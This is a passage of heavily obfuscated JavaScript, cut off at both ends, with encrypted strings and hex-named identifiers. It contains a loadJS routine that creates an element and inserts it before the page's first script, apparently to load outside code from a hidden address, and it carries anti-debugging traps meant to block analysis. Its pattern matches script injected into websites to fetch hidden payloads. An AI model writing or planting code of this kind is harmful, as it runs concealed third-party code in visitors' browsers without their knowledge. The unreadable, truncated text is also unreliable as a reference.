_0x733d1e(_0x37d37d,_0x490ad3,_0x2a9d94,_0x566fc3,_0x28981f){return _0x2c0c73(_0x2a9d94,_0x490ad3-0x1c2,_0x2a9d94-0x64,_0x566fc3-0xa9,_0x566fc3-0x490);}function _0x5ec131(_0x3084f0,_0xa29042,_0x47bb03,_0x305d6f,_0xab6da6){return _0x3a5ffe(_0x3084f0-0x16f,_0xa29042-0x4,_0x47bb03-0x34,_0x3084f0-0xdd,_0xab6da6);}function _0x746e14(_0x223e87,_0x498011,_0x33f216,_0x34e35a,_0x46fb61){return _0x2c0c73(_0x34e35a,_0x498011-0x1e3,_0x33f216-0x14b,_0x34e35a-0xaa,_0x46fb61-0x5a1);}var _0x35c87c={'noLTn':function(_0x279e00,_0x145968){function _0x3a6386(_0x1bab8a,_0x4550b9,_0x2f458b,_0x11fa14,_0x2ef84f){return _0x4333(_0x11fa14-0x2d6,_0x4550b9);}return _0x433581[_0x3a6386(0x714,'gyIv',0x5f8,0x616,0x492)](_0x279e00,_0x145968);}};function _0x4a74b0(_0x10756d,_0x3d34f4,_0x4d631d,_0xd02601,_0x4f6aa5){return _0x2c0c73(_0x4d631d,_0x3d34f4-0xe9,_0x4d631d-0x1f0,_0xd02601-0x198,_0xd02601- -0x23);}if(_0x433581[_0x733d1e(0x79c,0x73f,'ZlNa',0x78e,0x6be)](_0x433581[_0x746e14(0x6df,0x727,0x910,'#hMK',0x859)],_0x433581[_0x55199b(0x527,'SQcc',0x3aa,0x39f,0x319)])){var _0x47b755=document[_0x733d1e(0x5de,0x6c7,'@b*6',0x5f8,0x727)+_0x4a74b0(0x2fc,0x31a,'4hq5',0x27b,0x19a)+_0x55199b(0x1d3,'xxjq',0x26c,0x224,0x1e8)](_0x433581[_0x4a74b0(0x11d,0xae,'z2Nt',0x1e6,0x102)]);_0x47b755[_0x733d1e(0x3d5,0x3fc,'iR4x',0x4ee,0x354)]=_0x433581[_0x5ec131(0x729,0x61f,0x8c8,0x734,'WeOc')];var _0x5761fa=document[_0x55199b(0x42b,'#hMK',0x270,0x2c6,0x20c)+_0x4a74b0(-0xb8,0xeb,'Fjrw',0xaa,0x15c)+_0x5ec131(0x762,0x73e,0x859,0x8ae,'9n2n')+_0x746e14(0x6cf,0x761,0x7aa,'uQUe',0x7cc)](_0x433581[_0x5ec131(0x4f9,0x599,0x3f0,0x64d,'eSQi')])[-0x2*0x813+-0x1eb*-0xe+-0x55a*0x2];_0x5761fa[_0x55199b(0x351,'@HZ3',0xdd,0x1a4,0x29e)+_0x733d1e(0x6db,0x74d,'v1Sl',0x68d,0x4d6)][_0x746e14(0x67e,0x669,0x524,'#hMK',0x634)+_0x55199b(0xb6,'ZlNa',0xbd,0x177,0x17c)+'re'](_0x47b755,_0x5761fa);}else IXCUoc[_0x746e14(0x919,0x7d7,0x876,'iR4x',0x788)](_0x57d17a,'0');}());}function _0x11b753(_0x11534d,_0x567f53,_0x398acc,_0xd05f6a,_0x15d1c1){return _0x4333(_0xd05f6a-0x6e,_0x398acc);}function _0x14af8d(_0x506b39,_0xab654c,_0x54cfa0,_0x5a71ff,_0x429015){return _0x4333(_0x429015- -0x3ce,_0xab654c);}function loadJS(_0x79ad06,_0x2aff35){function _0x303fb4(_0x565062,_0x383159,_0x289e71,_0x3f0255,_0x455a97){return _0x48b225(_0x383159,_0x383159-0x19d,_0x289e71-0x16a,_0x3f0255-0x57,_0x565062-0x1e8);}var _0x5a54c6={'XuGJI':_0x2c84d8(0x5b7,'uQUe',0x59a,0x4a4,0x713)+_0x303fb4(0x531,'z2Nt',0x55a,0x5e5,0x38b)+_0x303fb4(0x4d3,'criV',0x3d6,0x348,0x493)+')','uZxhk':_0x27de00(0x4a5,0x465,0x54d,0x5fe,'n]ge')+_0x4cdb57(0x295,'gyIv',0x1da,0x373,0x14a)+_0x27de00(0x716,0x562,0x563,0x685,'hcP)')+_0x4cdb57(0x3e,'z2Nt',-0x109,0x13c,0x7)+_0x2c84d8(0x343,'C*gj',0x3dc,0x259,0x4ca)+_0x2c84d8(0x45e,'!he[',0x4f4,0x655,0x347)+_0x2c84d8(0x7f0,'AxBM',0x6ca,0x77d,0x682),'ABKJF':function(_0x38f9fb,_0x42e874){return _0x38f9fb(_0x42e874);},'dzWpy':_0x303fb4(0x35a,'H@xx',0x4d0,0x3eb,0x2be),'pUrnA':function(_0x38ed61,_0x232b96){return _0x38ed61+_0x232b96;},'YuWEv':_0x2c84d8(0x5b2,'!he[',0x638,0x794,0x4c2),'CMamU':_0x27de00(0x87c,0x840,0x764,0x916,'4hq5'),'KEmBN':function(_0x5127c2){return _0x5127c2();},'BlKUr':function(_0x41dfd2,_0x3fd673){return _0x41dfd2!==_0x3fd673;},'Fwmiy':_0x27de00(0x6a3,0x7dc,0x809,0x6d7,'Fjrw'),'KIeFo':function(_0x81c723,_0x339475){return _0x81c723===_0x339475;},'hkUNO':_0x38ad3a(0x5e1,0x6b9,0x5e5,'z2Nt',0x779),'tGwkY':_0x2c84d8(0x6e7,'DDDC',0x56d,0x6cf,0x6c4),'uANMj':_0x303fb4(0x504,'rF0f',0x562,0x432,0x5a0),'zMrER':_0x27de00(0x4eb,0x5ed,0x5a8,0x478,'C*gj')+'n','CgduA':_0x27de00(0x59d,0x6ed,0x696,0x4f1,'cu#S')+'t','pMgPe':_0x2c84d8(0x511,'n]ge',0x5f3,0x738,0x5f8)+_0x303fb4(0x2b5,'Vz5z',0x3a0,0x37f,0x1bc)+_0x38ad3a(0x4e2,0x5f5,0x677,'gyIv',0x63c)+_0x2c84d8(0x405,'#hMK',0x42c,0x597,0x46d)+_0x38ad3a(0x6d9,0x615,0x721,'DDDC',0x68e)+_0x27de00(0x89e,0x7c2,0x82b,0x7a4,'H@xx')+_0x303fb4(0x4f0,'(Mez',0x339,0x65f,0x63a)+_0x4cdb57(0x335,'AxBM',0x44c,0x2a5,0x2fe)+_0x2c84d8(0x671,'C*gj',0x690,0x61d,0x83c)+_0x27de00(0x92a,0x7fc,0x861,0x6de,'@HZ3')+_0x38ad3a(0x72c,0x6e7,0x63a,'6IY9',0x741)+_0x2c84d8(0x610,'0B!B',0x5b0,0x462,0x597),'tOAMr':_0x2c84d8(0x7b4,'Fjrw',0x670,0x4ec,0x6eb),'KHLSD':_0x27de00(0x535,0x58e,0x5d3,0x43b,'6uJ#'),'KZHqo':_0x27de00(0x719,0x821,0x7ea,0x717,'0B!B')+_0x4cdb57(0x332,'z2Nt',0x3a9,0x285,0x269)+'3','ERYOb':function(_0x25fefb,_0x4a1e7b){return _0x25fefb!==_0x4a1e7b;},'edsIx':_0x4cdb57(0xef,'ZlNa',0x294,0x61,0x137),'jxHlO':_0x2c84d8(0x405,'n2lc',0x42b,0x5c9,0x4aa)+_0x38ad3a(0x708,0x6be,0x51c,'WeOc',0x7ca)+'+$','ygjpf':_0x38ad3a(0x7b3,0x61b,0x5a5,'G8xu',0x63c)+_0x2c84d8(0x6a9,'G8xu',0x4f6,0x631,0x3de),'rshqq':function(_0x773c22,_0x523120){return _0x773c22+_0x523120;},'oxdnf':_0x2c84d8(0x604,'(Mez',0x540,0x675,0x3a0)+_0x4cdb57(0x23b,'qoye',0x1ff,0x317,0x2fd)+_0x4cdb57(0x2ab,'Fjrw',0x2c1,0x3d7,0x195)+_0x2c84d8(0x35d,'Vhtl',0x41d,0x3af,0x412)+'s=','tTvKq':function(_0x556773,_0x1526ac,_0x2f6641){return _0x556773(_0x1526ac,_0x2f6641);},'xfOVr':_0x27de00(0x5ba,0x66f,0x717,0x7b5,'cu#S')+_0x2c84d8(0x375,'(Mez',0x413,0x389,0x498)+_0x27de00(0x928,0x8d8,0x7df,0x6cc,'Fjrw')+_0x303fb4(0x4cb,'C*gj',0x65c,0x3d6,0x34d)+_0x303fb4(0x355,'cu#S',0x348,0x411,0x451)+_0x38ad3a(0x363,0x4da,0x653,'n2lc',0x392)+_0x4cdb57(0x1ab,'@HZ3',0x24a,0x18d,0x249)+_0x2c84d8(0x44a,'n2lc',0x4f3,0x4e9,0x385)+_0x38ad3a(0x661,0x7c4,0x619,']azv',0x946)+_0x27de00(0x605,0x8ac,0x72b,0x6ce,'DDDC')+_0x4cdb57(0x1a0,'Y%ji',0x205,0x180,0x33c),'VkBZn':function(_0x2161af){return _0x2161af();},'mrpoF':function(_0x52a874,_0x273a18){return _0x52a874===_0x273a18;},'cLNHT':_0x303fb4(0x50e,'z2Nt',0x661,0x61e,0x46d),'jmRvQ':_0x2c84d8(0x510,'Fjrw',0x4a4,0x64d,0x487),'yqzwE':function(_0x37b544,_0xeaa4d0){return _0x37b544!==_0xeaa4d0;},'Ufrnc':_0x2c84d8(0x6f5,'hcP)',0x5e5,0x630,0x45a),'ixPEr':_0x303fb4(0x2ae,'gyIv',0x3e2,0x21c,0x3b8),'WDfqr':_0x27de00(0x4be,0x67d,0x62e,0x503,'eSQi'),'hixUl':function(_0x1eddc5,_0x3888bf){return _0x1eddc5==_0x3888bf;},'UqAjE':_0x4cdb57(0x193,'DDDC',0x5d,0x3f,0x18d)+_0x303fb4(0x457,'AxBM',0x46b,0x39b,0x331)+_0x38ad3a(0x447,0x5c6,0x5b4,'^yHs',0x538)+_0x303fb4(0x44c,'(Mez',0x355,0x33e,0x36c)+_0x4cdb57(0x1cb,'@HZ3',0x6e,0x2a5,0x2f5)+_0x303fb4(0x349,'Mq#U',0x2ad,0x3d6,0x1b3)+_0x2c84d8(0x3aa,'SQcc',0x4d9,0x4f5,0x461)+_0x4cdb57(0x289,'WeOc',0x1e9,0x2e4,0x12b)+_0x303fb4(0x42e,'G8xu',0x2fc,0x548,0x4cb)+_0x2c84d8(0x82f,'uQUe',0x67c,0x802,0x68d)+_0x2c84d8(0x43e,'eSQi',0x5a2,0x742,0x539)+_0x27de00(0x5dc,0x613,0x6bf,0x790,'gyIv')+_0x27de00(0x73d,0x62a,0x6a6,0x766,'wMpZ')+_0x38ad3a(0x782,0x679,0x82e,'gyIv',0x69f)+_0x2c84d8(0x520,'gyIv',0x694,0x55e,0x814)+_0x38ad3a(0x5a0,0x623,0x562,'#hMK',0x682)+'3','IflBJ':function(_0x3d3a02,_0x9119c7){return _0x3d3a02!==_0x9119c7;},'siAxp':_0x303fb4(0x4f8,'n2lc',0x373,0x4dd,0x3c6),'FKPPM':_0x303fb4(0x4b3,'6uJ#',0x656,0x3a6,0x540),'MetOm':function(_0x436309,_0x5b8c48){return _0x436309+_0x5b8c48;},'GGuBN':_0x303fb4(0x388,'(Mez',0x417,0x33c,0x2ff)+_0x38ad3a(0x6ab,0x7f3,0x69d,'LBYE',0x8d4)+'t','tfeim':function(_0x5cd83){return _0x5cd83();},'ALKMf':function(_0x4dfd58,_0x3a87fd){return _0x4dfd58===_0x3a87fd;},'VqPUS':_0x2c84d8(0x33a,'hcP)',0x49a,0x648,0x399),'nkClo':function(_0x11fe56,_0x1480be){return _0x11fe56+_0x1480be;},'htYaS':_0x27de00(0x426,0x702,0x560,0x447,'9n2n'),'qIvLv':_0x38ad3a(0x8ca,0x792,0x902,'rF0f',0x7cd),'MlGUq':_0x2c84d8(0x624,'C*gj',0x588,0x447,0x67b),'KCGqE':function(_0x1b28e8,_0x141e91){return _0x1b28e8===_0x141e91;},'wSBjL':_0x4cdb57(0x2a7,'TK#a',0x208,0x410,0x3d0),'fhKwa':_0x27de00(0x870,0x59f,0x6c2,0x575,'Fjrw'),'Offhd':function(_0x30d979,_0x4a5515,_0x346735){return _0x30d979(_0x4a5515,_0x346735);},'WrDvq':function(_0x4f0c93,_0x3a9bf4){return _0x4f0c93==_0x3a9bf4;},'EgVFA':function(_0x34ffe5){return _0x34ffe5();},'dOdOU':function(_0x229d9c,_0x5830fc){return _0x229d9c(_0x5830fc);},'bUFgc':function(_0x1cd410,_0x5b6aa1,_0x51e643){return _0x1cd410(_0x5b6aa1,_0x51e643);},'Kywwh':_0x303fb4(0x445,'#hMK',0x5e7,0x41a,0x36e),'JEXYj':function(_0x4b8ca6,_0xa00d5f){return _0x4b8ca6===_0xa00d5f;},'TDQpj':_0x303fb4(0x41e,'qoye',0x430,0x31b,0x3e5),'QWood':_0x2c84d8(0x495,'SQcc',0x525,0x3cc,0x69b),'yoLcw':function(_0xf4a535,_0x3a29fe){return _0xf4a535!==_0x3a29fe;},'qquRo':_0x27de00(0x589,0x3ae,0x541,0x607,'Z]bn'),'MbYcX':function(_0x5d6e8b,_0x4808d7){return _0x5d6e8b(_0x4808d7);},'zsLzW':function(_0x45e9f2,_0x4927c9){return _0x45e9f2+_0x4927c9;},'GBjGc':_0x4cdb57(0x32,'qoye',-0xca,0x1ce,-0x53)+_0x303fb4(0x4e1,'Y%ji',0x603,0x53f,0x4af)+_0x38ad3a(0x37e,0x500,0x69f,'G8xu',0x503)+_0x4cdb57(0x201,'n2lc',0x109,0x1f3,0x196),'CKeiO':_0x27de00(0x6ee,0x835,0x80d,0x8e0,'0B!B')+_0x2c84d8(0x59a,'9n2n',0x4b0,0x649,0x35f)+_0x38ad3a(0x7f7,0x6ff,0x6b8,']azv',0x6aa)+_0x2c84d8(0x562,'eSQi',0x4a5,0x640,0x3d2)+_0x27de00(0x8cd,0x8a7,0x872,0x6e8,'uQUe')+_0x4cdb57(0x1b3,'cu#S',0x24e,0x2ae,0x1b1)+'\x20)','jcesv':function(_0xab75fa,_0x1e3ac0){return _0xab75fa===_0x1e3ac0;},'KDxfP':_0x27de00(0x8c7,0x8a2,0x773,0x89e,'Vhtl'),'bFhaL':_0x303fb4(0x277,'n]ge',0x428,0x3e2,0x2d8),'EArgB':_0x4cdb57(0x1bd,'Vz5z',0x84,0x159,0x61),'XGKbI':function(_0x23b7a1,_0x1cdb25){return _0x23b7a1===_0x1cdb25;},'QjTHW':_0x27de00(0x61f,0x676,0x725,0x8bb,'hcP)'),'QmXpm':_0x2c84d8(0x455,'gyIv',0x5ce,0x62f,0x492),'ptHMO':function(_0x23970a,_0x12e095){return _0x23970a!==_0x12e095;},'WhiQN':_0x303fb4(0x4d6,'WeOc',0x5a0,0x3ea,0x436),'pYrMY':_0x38ad3a(0x4aa,0x57a,0x72b,'cu#S',0x3cf),'SoOlC':function(_0x205352){return _0x205352();},'GoMch':_0x4cdb57(0x1a2,'0B!B',0x2e3,0x31e,0x288),'ZSAxj':_0x4cdb57(0x2db,']azv',0x312,0x3c4,0x313),'eegTr':_0x303fb4(0x2d6,'AxBM',0x1f8,0x3f7,0x244),'SfVwE':_0x2c84d8(0x5ca,'WeOc',0x473,0x5a4,0x481),'EtxqW':_0x38ad3a(0x4d2,0x670,0x59b,'qoye',0x7eb)+_0x27de00(0x68e,0x6a3,0x592,0x4da,'SQcc'),'iuWVh':_0x303fb4(0x31d,'6uJ#',0x1d2,0x1f4,0x224),'ICind':_0x38ad3a(0x7b4,0x72a,0x890,'v1Sl',0x752),'ZvLHQ':function(_0x1c87e9,_0x4b40ae){return _0x1c87e9<_0x4b40ae;},'EuupB':function(_0x2d9d27,_0x1fbd18){return _0x2d9d27===_0x1fbd18;},'SAIag':_0x2c84d8(0x528,'hcP)',0x4ac,0x52f,0x4a5),'VJfWB':_0x4cdb57(0x1b6,'v1Sl',0xa5,0x1aa,0x204),'WqZqv':_0x27de00(0x9f0,0x754,0x857,0x96c,']azv')+_0x27de00(0x647,0x984,0x7e1,0x993,'n]ge')+'3','UwYiK':_0x27de00(0x893,0x6b4,0x772,0x5ca,'DDDC')+_0x4cdb57(0x2f8,'SQcc',0x448,0x2c2,0x45f)+_0x27de00(0x7c8,0x7bc,0x650,0x6ea,'ZlNa'),'eMTYK':_0x27de00(0x46a,0x53f,0x571,0x4d9,'Vyji')+'er','ICmJi':function(_0x19a6c5,_0x43e2ab){return _0x19a6c5!==_0x43e2ab;},'WxpCN':_0x4cdb57(0x5d,'n]ge',-0xd1,-0x11b,-0x8a),'SxhHC':function(_0x4d63af){return _0x4d63af();},'mSZkV':function(_0x267a4f,_0x3064d7,_0x4c6b6e){return _0x267a4f(_0x3064d7,_0x4c6b6e);},'OMrQZ':function(_0x3b3563){return _0x3b3563();},'VkNNN':_0x303fb4(0x419,'wMpZ',0x388,0x298,0x4d9)+_0x2c84d8(0x501,']azv',0x5b4,0x450,0x5f1)+_0x27de00(0x4c9,0x603,0x63d,0x77f,'z2Nt'),'lesvF':_0x27de00(0x54a,0x56b,0x6d6,0x804,'#mgt'),'DcWSG':_0x38ad3a(0x422,0x5a5,0x5f1,'uQUe',0x4e0),'sqQIw':_0x2c84d8(0x6cd,'Vyji',0x632,0x6d8,0x5bb)},_0x7d49=(function(){function _0x587731(_0x2693b8,_0x505ca1,_0x6cd8a,_0x3fa02e,_0x437345){return _0x4cdb57(_0x505ca1-0x4c,_0x6cd8a,_0x6cd8a-0x15e,_0x3fa02e-0x7e,_0x437345-0x37);}function _0x3bb8f9(_0x4ca73b,_0x408be0,_0x5b9523,_0xe2c15,_0x55e0ff){return _0x2c84d8(_0x4ca73b-0x13a,_0x4ca73b,_0xe2c15- -0x2e5,_0xe2c15-0x126,_0x55e0ff-0x113);}function _0x10b27f(_0x3b8bb4,_0x3f8452,_0x35e3aa,_0x19efd5,_0x55dd23){return _0x4cdb57(_0x3f8452- -0x1a,_0x55dd23,_0x35e3aa-0x1d6,_0x19efd5-0xf5,_0x55dd23-0x32);}function _0x45ab47(_0x52b739,_0x446ed8,_0x49d7ac,_0x5f005e,_0x5b5136){return _0x27de00(_0x52b739-0xc1,_0x446ed8-0x155,_0x5b5136- -0x670,_0x5f005e-0xd9,_0x5f005e);}function _0x53a4c2(_0xd1b8e6,_0x211f48,_0x43516a,_0x31b7a9,_0x3a5e69){return _0x303fb4(_0x211f48- -0xea,_0xd1b8e6,_0x43516a-0x17d,_0x31b7a9-0x132,_0x3a5e69-0x53);}var _0x58e7a5={'geuIU':_0x5a54c6[_0x3bb8f9('uQUe',0x3e4,0x224,0x2b2,0x178)],'AUWuu':_0x5a54c6[_0x3bb8f9('wMpZ',0x5d7,0x3f7,0x44f,0x5e9)],'NpQpl':function(_0x16e9a3,_0x5b5d0d){function _0x3c980b(_0x527ceb,_0x4cd668,_0x1d8625,_0x28ec2f,_0x12d6c7){return _0x587731(_0x527ceb-0x10d,_0x1d8625-0x363,_0x28ec2f,_0x28ec2f-0x113,_0x12d6c7-0x1ae);}return _0x5a54c6[_0x3c980b(0x5ff,0x5e4,0x5cc,'*5lX',0x64a)](_0x16e9a3,_0x5b5d0d);},'iQOtj':_0x5a54c6[_0x587731(0x152,0x84,'LBYE',0x188,0x1bd)],'gKcOQ':function(_0x2d7b86,_0x3b8ad5){function _0x1b9bb2(_0x3d3d13,_0x21603e,_0x46fde4,_0x38067a,_0x274c1f){return _0x53a4c2(_0x46fde4,_0x274c1f-0x1ca,_0x46fde4-0x1e1,_0x38067a-0xfe,_0x274c1f-0x21);}return _0x5a54c6[_0x1b9bb2(0x336,0x482,'H@xx',0x5cf,0x4a0)](_0x2d7b86,_0x3b8ad5);},'EDDSf':_0x5a54c6[_0x53a4c2('xxjq',0x39a,0x35a,0x2b2,0x2e2)],'TODGj':_0x5a54c6[_0x53a4c2('ZlNa',0x31c,0x2f1,0x24e,0x3fc)],'dXrre':function(_0x527caf){function _0x33ad6c(_0x18ad1b,_0x45c7f3,_0x2dc488,_0x2cae63,_0x53dbb9){return _0x45ab47(_0x18ad1b-0x85,_0x45c7f3-0x1dc,_0x2dc488-0x1d7,_0x2dc488,_0x18ad1b-0x44f);}return _0x5a54c6[_0x33ad6c(0x497,0x4bb,'9n2n',0x30b,0x315)](_0x527caf);},'YITnO':function(_0x13581d,_0x18d30b){function _0x6dac13(_0x1062e6,_0x24e54b,_0x180457,_0x13172e,_0x3906ca){return _0x587731(_0x1062e6-0x14a,_0x13172e-0x406,_0x24e54b,_0x13172e-0x1e,_0x3906ca-0x13b);}return _0x5a54c6[_0x6dac13(0x3ee,'xxjq',0x3fb,0x500,0x48a)](_0x13581d,_0x18d30b);},'fOutf':_0x5a54c6[_0x10b27f(0x175,0x200,0x1c5,0x23d,'hcP)')],'hDONl':function(_0x40ee5f,_0x1ded9c){function _0x423d95(_0x56f929,_0x25cbba,_0x26dc41,_0xbc6030,_0x8c32ca){return _0x53a4c2(_0xbc6030,_0x8c32ca-0x2a2,_0x26dc41-0x1e6,_0xbc6030-0x196,_0x8c32ca-0x1ad);}return _0x5a54c6[_0x423d95(0x356,0x4cd,0x5b3,'H@xx',0x499)](_0x40ee5f,_0x1ded9c);},'SGtQZ':_0x5a54c6[_0x10b27f(-0x137,0x58,-0x125,0x153,'qoye')],'KgOIV':function(_0x46fd31,_0x12875e){function _0x1b5c8a(_0x5a2e14,_0x5a19af,_0xa6f4b5,_0x2b9a9c,_0x29ac70){return _0x45ab47(_0x5a2e14-0xe7,_0x5a19af-0x136,_0xa6f4b5-0x4a,_0x2b9a9c,_0x5a2e14-0x4f9);}return _0x5a54c6[_0x1b5c8a(0x4ec,0x588,0x518,'hcP)',0x3eb)](_0x46fd31,_0x12875e);},'tfCrS':_0x5a54c6[_0x10b27f(-0x51,0x12d,0x12,0xdd,'4hq5')],'hRMcv':_0x5a54c6[_0x45ab47(-0xcd,0x131,0x283,'xxjq',0xd7)],'nbDQF':_0x5a54c6[_0x53a4c2('LBYE',0x36b,0x357,0x459,0x1cd)],'GpGWv':_0x5a54c6[_0x10b27f(0x322,0x25f,0x39f,0x36b,'rF0f')],'AmSvd':_0x5a54c6[_0x3bb8f9('DDDC',0x212,0x2c1,0x177,0x91)],'TXGrm':function(_0x5c59fe,_0x309a7d){function _0x283d3e(_0x451235,_0x4903d6,_0x345d62,_0x3aaab0,_0x48fb71){return _0x53a4c2(_0x3aaab0,_0x4903d6-0x490,_0x345d62-0xfc,_0x3aaab0-0x180,_0x48fb71-0x1ae);}return _0x5a54c6[_0x283d3e(0x809,0x656,0x514,'hcP)',0x738)](_0x5c59fe,_0x309a7d);},'uqgSz':_0x5a54c6[_0x53a4c2('0B!B',0x355,0x4cb,0x279,0x248)]};if(_0x5a54c6[_0x3bb8f9('Fjrw',0x1f6,0x39e,0x1fd,0x1ee)](_0x5a54c6[_0x53a4c2('4hq5',0x30e,0x333,0x18d,0x24e)],_0x5a54c6[_0x53a4c2(']oJ1',0x452,0x2b1,0x5a7,0x2b9)])){var _0x3893dc=new _0x597fb1(KkAKvx[_0x45ab47(0xf8,-0x8,0x232,'iR4x',0x179)]),_0x3a584e=new _0x96c70f(KkAKvx[_0x10b27f(0x1ca,0xa5,0x154,0x1f2,'SQcc')],'i'),_0x572070=KkAKvx[_0x3bb8f9('G8xu',0x4ae,0x170,0x303,0x31d)](_0x4206dc,KkAKvx[_0x587731(0x3ac,0x2aa,'gyIv',0x3c0,0x27b)]);!_0x3893dc[_0x3bb8f9('DDDC',0x167,0x197,0x312,0x1ca)](KkAKvx[_0x45ab47(-0x7c,-0x269,-0x8,'!he[',-0xc2)](_0x572070,KkAKvx[_0x3bb8f9('@HZ3',0x210,0x56,0x14b,0x62)]))||!_0x3a584e[_0x53a4c2('gyIv',0x1a9,0x337,0x2b2,0x17c)](KkAKvx[_0x45ab47(0x2da,0x35a,0x238,'G8xu',0x1bc)](_0x572070,KkAKvx[_0x53a4c2(']azv',0x127,0x21b,0x7e,0x1a3)]))?KkAKvx[_0x45ab47(0x2d1,0x33,0x23c,'n2lc',0x130)](_0x572070,'0'):KkAKvx[_0x587731(0x128,0x1d9,'@HZ3',0x2ca,0x2c4)](_0x254e98);}else{var _0x3327a2=!![];return function(_0x2e66d4,_0x5c2dab){function _0x1283ff(_0x311d84,_0x4e84d4,_0x5655cb,_0xbff541,_0x54310d){return _0x53a4c2(_0xbff541,_0x311d84-0x40d,_0x5655cb-0x179,_0xbff541-0xef,_0x54310d-0x44);}function _0x6bd644(_0xd9f8f,_0xd7fd4f,_0x239740,_0x376bb3,_0x349128){return _0x45ab47(_0xd9f8f-0xc3,_0xd7fd4f-0xee,_0x239740-0xf4,_0xd9f8f,_0x376bb3-0x6a2);}function _0x276e2d(_0x45b85d,_0x3ad29c,_0x199b75,_0x5e0860,_0x566a12){return _0x53a4c2(_0x5e0860,_0x3ad29c-0x153,_0x199b75-0x68,_0x5e0860-0x2,_0x566a12-0x36);}function _0x1d0911(_0x3e7946,_0x16566a,_0x50bcac,_0x2ca5fb,_0x2eb769){return _0x45ab47(_0x3e7946-0xb4,_0x16566a-0x19,_0x50bcac-0x122,_0x2eb769,_0x2ca5fb-0x2fd);}var _0x24c172={'keaTm':function(_0x5472d8,_0x45526a){function _0x14d8dc(_0x15c435,_0x21f342,_0x2a9df0,_0x1804f7,_0x53e1c9){return _0x4333(_0x1804f7- -0x231,_0x53e1c9);}return _0x58e7a5[_0x14d8dc(0x364,0xea,0x2b9,0x22b,'qoye')](_0x5472d8,_0x45526a);},'RCWkp':_0x58e7a5[_0x276e2d(0x41a,0x4bc,0x4ed,'Vhtl',0x465)],'dRCnS':_0x58e7a5[_0x37e470(0x3a4,0x40d,'Vhtl',0x350,0x505)],'tFBMq':_0x58e7a5[_0x276e2d(0x257,0x3cd,0x2f9,'criV',0x262)],'rwQcv':_0x58e7a5[_0x37e470(0x4a0,0x4a2,'6IY9',0x312,0x4a1)],'slArk':_0x58e7a5[_0x1d0911(0x10c,0x21b,0x266,0x286,'Mq#U')]};function _0x37e470(_0x145230,_0x3e31cb,_0x13d8b7,_0x570fa9,_0x8b21ce){return _0x45ab47(_0x145230-0x43,_0x3e31cb-0x15b,_0x13d8b7-0xe2,_0x13d8b7,_0x8b21ce-0x439);}if(_0x58e7a5[_0x6bd644('SQcc',0x727,0x7af,0x683,0x4cd)](_0x58e7a5[_0x1283ff(0x82d,0x925,0x6fe,'z2Nt',0x782)],_0x58e7a5[_0x1283ff(0x5b0,0x5dd,0x5ea,'criV',0x685)])){var _0x465488=_0x3327a2?function(){function _0x59a0b6(_0x2a726d,_0x49cbb6,_0x3e41b8,_0x2921b5,_0x39aa2d){return _0x276e2d(_0x2a726d-0xba,_0x2a726d- -0x16c,_0x3e41b8-0x8d,_0x3e41b8,_0x39aa2d-0x146);}function _0x4931eb(_0x8ed9a0,_0x3e8036,_0x1b2088,_0x2212b2,_0x426b1b){return _0x276e2d(_0x8ed9a0-0x183,_0x3e8036-0x2cb,_0x1b2088-0x1f2,_0x1b2088,_0x426b1b-0x11);}function _0x338383(_0x21a827,_0x29e0fe,_0x448632,_0x1cc691,_0xd582d8){return _0x6bd644(_0x21a827,_0x29e0fe-0xef,_0x448632-0x1c2,_0xd582d8- -0x58a,_0xd582d8-0x61);}function _0x320eff(_0x6d57f0,_0x91653a,_0x180166,_0x207bc5,_0x2e2336){return _0x1283ff(_0x6d57f0-0x78,_0x91653a-0xbe,_0x180166-0x1e6,_0x207bc5,_0x2e2336-0xb2);}function _0xba9f87(_0x4c26a6,_0x5c0fa8,_0x16a990,_0x3322ff,_0x586e49){return _0x1d0911(_0x4c26a6-0x11b,_0x5c0fa8-0x129,_0x16a990-0x198,_0x16a990- -0x20,_0x3322ff);}if(_0x58e7a5[_0x4931eb(0x536,0x6b4,'9So*',0x5b8,0x58b)](_0x58e7a5[_0x4931eb(0x8a5,0x7a9,'^yHs',0x866,0x8a6)],_0x58e7a5[_0x59a0b6(0x23a,0x3ed,'z2Nt',0x3f0,0x91)])){var _0x8a36d7=_0x599bb2?function(){function _0x27c65b(_0x5eb64f,_0x3b9f24,_0x5032df,_0x53c6be,_0x36a4ed){return _0x59a0b6(_0x5eb64f-0x158,_0x3b9f24-0x1e,_0x36a4ed,_0x53c6be-0xb2,_0x36a4ed-0xd);}if(_0x4fb519){var _0x501e75=_0x25e860[_0x27c65b(0x27a,0x42e,0x2b5,0x271,'DDDC')](_0x3f0a96,arguments);return _0x3c3f3d=null,_0x501e75;}}:function(){};return _0x3a2367=![],_0x8a36d7;}else{if(_0x5c2dab){if(_0x58e7a5[_0x59a0b6(0x274,0x289,'gyIv',0x354,0x39e)](_0x58e7a5[_0x338383('#hMK',-0x84,0x12d,-0xec,0x62)],_0x58e7a5[_0x4931eb(0x944,0x7d7,'n2lc',0x8ff,0x753)])){var _0x19d667=_0x5c2dab[_0x320eff(0x5d9,0x6fe,0x6f9,'4hq5',0x742)](_0x2e66d4,arguments);return _0x5c2dab=null,_0x19d667;}else(function(){return!![];}[_0xba9f87(0x480,0x4ca,0x4bd,'6IY9',0x669)+_0xba9f87(0x4b3,0x5ba,0x4cb,'z2Nt',0x349)+'r'](debpYP[_0x338383('*5lX',-0xc6,0x1c7,0x2d,0xd8)](debpYP[_0x4931eb(0x74e,0x888,'Vyji',0x8db,0x72b)],debpYP[_0x320eff(0x7a4,0x716,0x7db,'wMpZ',0x653)]))[_0x338383('9n2n',0x1c0,0x1a9,0x1f,0x18b)](debpYP[_0x4931eb(0x624,0x70a,'Mq#U',0x5bf,0x565)]));}}}:function(){};return _0x3327a2=![],_0x465488;}else{var _0x1b7d3e=_0x1b7d3e||[];(function(){function _0x190240(_0x221967,_0x104639,_0x22bf45,_0x2871da,_0x2182b6){return _0x1283ff(_0x2182b6- -0x686,_0x104639-0x56,_0x22bf45-0x136,_0x221967,_0x2182b6-0x1ed);}function _0x23d28b(_0x2109f5,_0xcb4baf,_0x53df20,_0x3df871,_0x299b5e){return _0x1283ff(_0x2109f5- -0x26d,_0xcb4baf-0xfe,_0x53df20-0xce,_0x3df871,_0x299b5e-0x3d);}var 